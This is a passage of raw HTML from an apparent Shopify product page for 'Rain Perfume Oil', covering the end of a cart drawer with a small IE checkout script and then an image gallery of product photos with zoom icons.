                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24270951612738__main" class="shopify-section section"><section
  id="MainProduct-template--24270951612738__main"
  class="page-width section-template--24270951612738__main-padding"
  data-section="template--24270951612738__main"
><style data-shopify>.section-template--24270951612738__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24270951612738__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24270951612738__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24270951612738__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24270951612738__main"
  data-section="template--24270951612738__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--24270951612738__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24270951612738__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24270951612738__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--24270951612738__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--24270951612738__main-1416614215761"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--24270951612738__main-1416614215761"
            data-alt="Rain Perfume Oil"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//spiritnest.com/cdn/shop/products/rain2_2048x_4d5bcaf8-18a4-4a5b-b0a1-aed4a564e9a7.jpg?v=1631914633&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/rain2_2048x_4d5bcaf8-18a4-4a5b-b0a1-aed4a564e9a7.jpg?v=1631914633&amp;width=246 246w, //spiritnest.com/cdn/shop/products/rain2_2048x_4d5bcaf8-18a4-4a5b-b0a1-aed4a564e9a7.jpg?v=1631914633&amp;width=493 493w, //spiritnest.com/cdn/shop/products/rain2_2048x_4d5bcaf8-18a4-4a5b-b0a1-aed4a564e9a7.jpg?v=1631914633&amp;width=600 600w, //spiritnest.com/cdn/shop/products/rain2_2048x_4d5bcaf8-18a4-4a5b-b0a1-aed4a564e9a7.jpg?v=1631914633&amp;width=713 713w, //spiritnest.com/cdn/shop/products/rain2_2048x_4d5bcaf8-18a4-4a5b-b0a1-aed4a564e9a7.jpg?v=1631914633&amp;width=823 823w, //spiritnest.com/cdn/shop/products/rain2_2048x_4d5bcaf8-18a4-4a5b-b0a1-aed4a564e9a7.jpg?v=1631914633&amp;width=990 990w, //spiritnest.com/cdn/shop/products/rain2_2048x_4d5bcaf8-18a4-4a5b-b0a1-aed4a564e9a7.jpg?v=1631914633&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/rain2_2048x_4d5bcaf8-18a4-4a5b-b0a1-aed4a564e9a7.jpg?v=1631914633&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/rain2_2048x_4d5bcaf8-18a4-4a5b-b0a1-aed4a564e9a7.jpg?v=1631914633&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/rain2_2048x_4d5bcaf8-18a4-4a5b-b0a1-aed4a564e9a7.jpg?v=1631914633&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/rain2_2048x_4d5bcaf8-18a4-4a5b-b0a1-aed4a564e9a7.jpg?v=1631914633&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/rain2_2048x_4d5bcaf8-18a4-4a5b-b0a1-aed4a564e9a7.jpg?v=1631914633&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24270951612738__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//spiritnest.com/cdn/shop/products/rain2_2048x_4d5bcaf8-18a4-4a5b-b0a1-aed4a564e9a7.jpg?v=1631914633&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/rain2_2048x_4d5bcaf8-18a4-4a5b-b0a1-aed4a564e9a7.jpg?v=1631914633&amp;width=246 246w, //spiritnest.com/cdn/shop/products/rain2_2048x_4d5bcaf8-18a4-4a5b-b0a1-aed4a564e9a7.jpg?v=1631914633&amp;width=493 493w, //spiritnest.com/cdn/shop/products/rain2_2048x_4d5bcaf8-18a4-4a5b-b0a1-aed4a564e9a7.jpg?v=1631914633&amp;width=600 600w, //spiritnest.com/cdn/shop/products/rain2_2048x_4d5bcaf8-18a4-4a5b-b0a1-aed4a564e9a7.jpg?v=1631914633&amp;width=713 713w, //spiritnest.com/cdn/shop/products/rain2_2048x_4d5bcaf8-18a4-4a5b-b0a1-aed4a564e9a7.jpg?v=1631914633&amp;width=823 823w, //spiritnest.com/cdn/shop/products/rain2_2048x_4d5bcaf8-18a4-4a5b-b0a1-aed4a564e9a7.jpg?v=1631914633&amp;width=990 990w, //spiritnest.com/cdn/shop/products/rain2_2048x_4d5bcaf8-18a4-4a5b-b0a1-aed4a564e9a7.jpg?v=1631914633&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/rain2_2048x_4d5bcaf8-18a4-4a5b-b0a1-aed4a564e9a7.jpg?v=1631914633&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/rain2_2048x_4d5bcaf8-18a4-4a5b-b0a1-aed4a564e9a7.jpg?v=1631914633&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/rain2_2048x_4d5bcaf8-18a4-4a5b-b0a1-aed4a564e9a7.jpg?v=1631914633&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/rain2_2048x_4d5bcaf8-18a4-4a5b-b0a1-aed4a564e9a7.jpg?v=1631914633&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/rain2_2048x_4d5bcaf8-18a4-4a5b-b0a1-aed4a564e9a7.jpg?v=1631914633&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="1416614215761">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24270951612738__main-1416614150225"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24270951612738__main-1416614150225"
            data-alt="Rain Perfume Oil"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//spiritnest.com/cdn/shop/products/rain_2048x_93f548c1-b401-45ab-a968-e8dfb96e9263.jpg?v=1571438880&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/rain_2048x_93f548c1-b401-45ab-a968-e8dfb96e9263.jpg?v=1571438880&amp;width=246 246w, //spiritnest.com/cdn/shop/products/rain_2048x_93f548c1-b401-45ab-a968-e8dfb96e9263.jpg?v=1571438880&amp;width=493 493w, //spiritnest.com/cdn/shop/products/rain_2048x_93f548c1-b401-45ab-a968-e8dfb96e9263.jpg?v=1571438880&amp;width=600 600w, //spiritnest.com/cdn/shop/products/rain_2048x_93f548c1-b401-45ab-a968-e8dfb96e9263.jpg?v=1571438880&amp;width=713 713w, //spiritnest.com/cdn/shop/products/rain_2048x_93f548c1-b401-45ab-a968-e8dfb96e9263.jpg?v=1571438880&amp;width=823 823w, //spiritnest.com/cdn/shop/products/rain_2048x_93f548c1-b401-45ab-a968-e8dfb96e9263.jpg?v=1571438880&amp;width=990 990w, //spiritnest.com/cdn/shop/products/rain_2048x_93f548c1-b401-45ab-a968-e8dfb96e9263.jpg?v=1571438880&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/rain_2048x_93f548c1-b401-45ab-a968-e8dfb96e9263.jpg?v=1571438880&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/rain_2048x_93f548c1-b401-45ab-a968-e8dfb96e9263.jpg?v=1571438880&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/rain_2048x_93f548c1-b401-45ab-a968-e8dfb96e9263.jpg?v=1571438880&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/rain_2048x_93f548c1-b401-45ab-a968-e8dfb96e9263.jpg?v=1571438880&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/rain_2048x_93f548c1-b401-45ab-a968-e8dfb96e9263.jpg?v=1571438880&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24270951612738__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//spiritnest.com/cdn/shop/products/rain_2048x_93f548c1-b401-45ab-a968-e8dfb96e9263.jpg?v=1571438880&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/rain_2048x_93f548c1-b401-45ab-a968-e8dfb96e9263.jpg?v=1571438880&amp;width=246 246w, //spiritnest.com/cdn/shop/products/rain_2048x_93f548c1-b401-45ab-a968-e8dfb96e9263.jpg?v=1571438880&amp;width=493 493w, //spiritnest.com/cdn/shop/products/rain_2048x_93f548c1-b401-45ab-a968-e8dfb96e9263.jpg?v=1571438880&amp;width=600 600w, //spiritnest.com/cdn/shop/products/rain_2048x_93f548c1-b401-45ab-a968-e8dfb96e9263.jpg?v=1571438880&amp;width=713 713w, //spiritnest.com/cdn/shop/products/rain_2048x_93f548c1-b401-45ab-a968-e8dfb96e9263.jpg?v=1571438880&amp;width=823 823w, //spiritnest.com/cdn/shop/products/rain_2048x_93f548c1-b401-45ab-a968-e8dfb96e9263.jpg?v=1571438880&amp;width=990 990w, //spiritnest.com/cdn/shop/products/rain_2048x_93f548c1-b401-45ab-a968-e8dfb96e9263.jpg?v=1571438880&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/rain_2048x_93f548c1-b401-45ab-a968-e8dfb96e9263.jpg?v=1571438880&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/rain_2048x_93f548c1-b401-45ab-a968-e8dfb96e9263.jpg?v=1571438880&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/rain_2048x_93f548c1-b401-45ab-a968-e8dfb96e9263.jpg?v=1571438880&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/rain_2048x_93f548c1-b401-45ab-a968-e8dfb96e9263.jpg?v=1571438880&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/rain_2048x_93f548c1-b401-45ab-a968-e8dfb96e9263.jpg?v=1571438880&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="1416614150225">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24270951612738__main-662970597457"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24270951612738__main-662970597457"
            data-alt="Rain Perfume Oil"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//spiritnest.com/cdn/shop/products/il_fullxfull.481701100_g6qs.jpeg?v=1571438880&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/il_fullxfull.481701100_g6qs.jpeg?v=1571438880&amp;width=246 246w, //spiritnest.com/cdn/shop/products/il_fullxfull.481701100_g6qs.jpeg?v=1571438880&amp;width=493 493w, //spiritnest.com/cdn/shop/products/il_fullxfull.481701100_g6qs.jpeg?v=1571438880&amp;width=600 600w, //spiritnest.com/cdn/shop/products/il_fullxfull.481701100_g6qs.jpeg?v=1571438880&amp;width=713 713w, //spiritnest.com/cdn/shop/products/il_fullxfull.481701100_g6qs.jpeg?v=1571438880&amp;width=823 823w, //spiritnest.com/cdn/shop/products/il_fullxfull.481701100_g6qs.jpeg?v=1571438880&amp;width=990 990w, //spiritnest.com/cdn/shop/products/il_fullxfull.481701100_g6qs.jpeg?v=1571438880&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/il_fullxfull.481701100_g6qs.jpeg?v=1571438880&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/il_fullxfull.481701100_g6qs.jpeg?v=1571438880&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/il_fullxfull.481701100_g6qs.jpeg?v=1571438880&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/il_fullxfull.481701100_g6qs.jpeg?v=1571438880&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/il_fullxfull.481701100_g6qs.jpeg?v=1571438880&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24270951612738__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//spiritnest.com/cdn/shop/products/il_fullxfull.481701100_g6qs.jpeg?v=1571438880&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/il_fullxfull.481701100_g6qs.jpeg?v=1571438880&amp;width=246 246w, //spiritnest.com/cdn/shop/products/il_fullxfull.481701100_g6qs.jpeg?v=1571438880&amp;width=493 493w, //spiritnest.com/cdn/shop/products/il_fullxfull.481701100_g6qs.jpeg?v=1571438880&amp;width=600 600w, //spiritnest.com/cdn/shop/products/il_fullxfull.481701100_g6qs.jpeg?v=1571438880&amp;width=713 713w, //spiritnest.com/cdn/shop/products/il_fullxfull.481701100_g6qs.jpeg?v=1571438880&amp;width=823 823w, //spiritnest.com/cdn/shop/products/il_fullxfull.481701100_g6qs.jpeg?v=1571438880&amp;width=990 990w, //spiritnest.com/cdn/shop/products/il_fullxfull.481701100_g6qs.jpeg?v=1571438880&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/il_fullxfull.481701100_g6qs.jpeg?v=1571438880&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/il_fullxfull.481701100_g6qs.jpeg?v=1571438880&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/il_fullxfull.481701100_g6qs.jpeg?v=1571438880&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/il_fullxfull.481701100_g6qs.jpeg?v=1571438880&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/il_fullxfull.481701100_g6qs.jpeg?v=1571438880&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="662970597457">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24270951612738__main-21353720152145"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24270951612738__main-21353720152145"
            data-alt="Rain Perfume Oil"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//spiritnest.com/cdn/shop/products/rainperfume2_2048x_6e9f2e20-5e3f-4ec9-aa61-48ba57107a2b.jpg?v=1634922642&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/rainperfume2_2048x_6e9f2e20-5e3f-4ec9-aa61-48ba57107a2b.jpg?v=1634922642&amp;width=246 246w, //spiritnest.com/cdn/shop/products/rainperfume2_2048x_6e9f2e20-5e3f-4ec9-aa61-48ba57107a2b.jpg?v=1634922642&amp;width=493 493w, //spiritnest.com/cdn/shop/products/rainperfume2_2048x_6e9f2e20-5e3f-4ec9-aa61-48ba57107a2b.jpg?v=1634922642&amp;width=600 600w, //spiritnest.com/cdn/shop/products/rainperfume2_2048x_6e9f2e20-5e3f-4ec9-aa61-48ba57107a2b.jpg?v=1634922642&amp;width=713 713w, //spiritnest.com/cdn/shop/products/rainperfume2_2048x_6e9f2e20-5e3f-4ec9-aa61-48ba57107a2b.jpg?v=1634922642&amp;width=823 823w, //spiritnest.com/cdn/shop/products/rainperfume2_2048x_6e9f2e20-5e3f-4ec9-aa61-48ba57107a2b.jpg?v=1634922642&amp;width=990 990w, //spiritnest.com/cdn/shop/products/rainperfume2_2048x_6e9f2e20-5e3f-4ec9-aa61-48ba57107a2b.jpg?v=1634922642&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/rainperfume2_2048x_6e9f2e20-5e3f-4ec9-aa61-48ba57107a2b.jpg?v=1634922642&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/rainperfume2_2048x_6e9f2e20-5e3f-4ec9-aa61-48ba57107a2b.jpg?v=1634922642&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/rainperfume2_2048x_6e9f2e20-5e3f-4ec9-aa61-48ba57107a2b.jpg?v=1634922642&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/rainperfume2_2048x_6e9f2e20-5e3f-4ec9-aa61-48ba57107a2b.jpg?v=1634922642&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/rainperfume2_2048x_6e9f2e20-5e3f-4ec9-aa61-48ba57107a2b.jpg?v=1634922642&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24270951612738__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
